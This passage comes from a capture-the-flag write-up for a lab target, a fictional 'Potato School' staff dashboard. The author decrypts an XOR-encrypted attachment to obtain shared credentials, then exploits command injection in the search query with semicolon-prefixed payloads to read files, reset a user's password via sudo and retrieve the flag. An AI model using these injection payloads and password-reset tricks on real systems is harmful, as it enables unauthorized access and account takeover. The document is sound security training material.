account will enhance our ability to work together more effectively and improve our overall productivity. This shared account credentials will be announced during a briefing later on after the School's Anniversary. If you have any questions or need further clarification, please do not hesitate to reach out. Best regards, Potato SchoolReviewing the contents of
staff_email_draft.txt, it is stated that there would be an implementation of a shared staff account that will be launched together with the new user dashboard. In the output ofhttps://potatos.potato-school.com/briefingnotes.txt, it was stated:do remember to inform staff of the following: attached encrypted file contains shared staff account credentials. the file is encrypted in XOR format the password of the file will be the date of the School's Anniversary in DD/MM/YYYY formatThis meant that the file
Encrypted_Attachment.datis encrypted in XOR format, and that the password to decrypt the file is 12/11/2006 which was deduced from the email in Roundcube Webmail. Using CyberChef & selecting the XOR recipe with 12/11/2006 as the key, the output given was:Username : Shared_Account Password : p0tat0-sch00l-d4-b3st
Command Injection
-
With the Username
Shared_Account& Passwordp0tat0-sch00l-d4-b3st, I decided to head back to the New Dashboardhttps://potatos.potato-school.com/new_dashboard/login.php& login with those credentials & was successful.
Upon successful login, I did some exploration & found that when clicking the button
Searchin theHometab after typing some random letters such as the letter “a”, the URL showed the following:https://potatos.potato-school.com/new_dashboard/staff_dashboard.php?query=aAdditionally, the output also showed files that had the letter “a” included inside. The file
/home/potato-helpdesk/reset_password.shwas the most stood out the most.
After many attempts to read the file with various commands like
cat /potato-helpdesk/reset_password.sh, I decided to search online found a github repo PayloadsAllTheThings that showed the different methods of Command Injection, allowing me to successfully read the file by adding a semi-colon in front of the command:;cat /home/potato-helpdesk/reset_password.sh, giving the following output:#!/bin/bash # Function to display usage usage() { echo "Usage: $0 -u <username>" echo "Example: $0 -u student1" exit 1 } # Check if no arguments are provided if [ $# -eq 0 ]; then usage fi # Parse command line arguments while getopts ":u:" opt; do case ${opt} in u ) user=$OPTARG ;; \? ) usage ;; esac done # Check if user is specified if [ -z "$user" ]; then usage fi # Check if the user exists on the system if id "$user" &>/dev/null; then # Reset password for the specified user echo "Resetting password for user: $user" echo "$user:password" | chpasswd # Check if the password reset was successful if [ $? -eq 0 ]; then echo "Password for user '$user' has been reset successfully." else echo "Failed to reset password for user '$user'." exit 1 fi else echo "User '$user' does not exist." exit 1 fiReading the code for
/home/potato-helpdesk/reset_password.shtells us that the if the user exists, it will reset the password for the user withpasswordin the following code block:# Check if the user exists on the system if id "$user" &>/dev/null; then # Reset password for the specified user echo "Resetting password for user: $user" echo "$user:password" | chpasswdAdditionally, the code also tells us how to use it in the start of the script, indicating that usage function (shebang) with the intepreter to use:
#!/bin/bash # Function to display usage usage() { echo "Usage: $0 -u <username>" echo "Example: $0 -u student1" exit 1 }Trying other commands such as
;ls -lashowed that there was aflag.txtfile in the directory:total 84 drwx--xr-x 17 potato-helpdesk potato-helpdesk 4096 Nov 6 2024 . drwxr-xr-x 16 root root 4096 Oct 29 2024 .. drwx------ 11 potato-helpdesk potato-helpdesk 4096 Nov 5 2024 .cache drwxr-xr-x 10 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 .config drwx------ 2 potato-helpdesk potato-helpdesk 4096 Jun 16 21:09 .gnupg -rw------- 1 potato-helpdesk potato-helpdesk 20 Nov 6 2024 .lesshst drwx------ 4 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 .local drwx------ 4 potato-helpdesk potato-helpdesk 4096 Nov 5 2024 .mozilla drwx------ 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 .ssh drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Desktop drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Documents drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Nov 5 2024 Downloads -rwxrwxrwx 1 root root 58 Oct 29 2024 Encrypted_Attachment.dat drwxr-xr-x 5 root root 4096 Oct 29 2024 Maildir drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Music drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Pictures drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Public drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Templates drwxr-xr-x 2 potato-helpdesk potato-helpdesk 4096 Oct 29 2024 Videos -r-------- 1 1018 1018 86 Oct 29 2024 flag.txt -rwxr-xr-x 1 root root 964 Oct 29 2024 reset_password.shBased on the output, we can assume the
flag.txtfile is most likely in the/homedirectory of an user. However, despite knowing that there’s aflag.txtfile, I still needed to figure out under whose account is it under. Thus, I started trying commands such as;whoami,;logname,;who,;idbut to no avail. Then I decided to try;echo %username%which gave me the output%username% /home/potato-helpdesk. With that, we know that theflag.txtfile is at/home/potato-helpdesk/flag.txt. -
With all the information at hand, I attempted to change the password of the cabbage user with the command
;bash /home/potato-helpdesk/reset_password.sh -u potato-helpdeskbut received the output:Resetting password for user: potato-helpdesk Changing password for potato-helpdesk. Failed to reset password for user 'potato-helpdesk'.Assuming that it was a permissions issue, I decided to add the
sudocommand in front of the initial command & received the following output:Resetting password for user: potato-helpdesk Password for user 'potato-helpdesk' has been reset successfully. -
Since I know that the password will be changed to
passwordupon reset, I attempted to log into potato-helpdesk’s account in the Potato VM withpassword& and was successful.
-
After successful login, our goal should always be to either obtain root access or obtain the flag. Navigating to the
/home/potato-helpdeskdirectory, I opened a terminal & attempted to read the contents offlag.txtvia the commandcat flag.txtwhich failed. Usingsudo, the flag was obtained.